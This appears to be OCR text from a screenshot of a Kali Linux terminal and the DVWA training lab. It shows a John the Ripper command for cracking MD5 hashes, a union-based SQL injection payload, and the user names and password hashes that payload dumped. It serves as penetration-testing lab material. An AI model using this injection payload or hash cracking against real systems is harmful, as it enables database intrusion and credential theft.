 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# john --format=raw-MD5 pentest/password/john/dvwa_password.txt
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection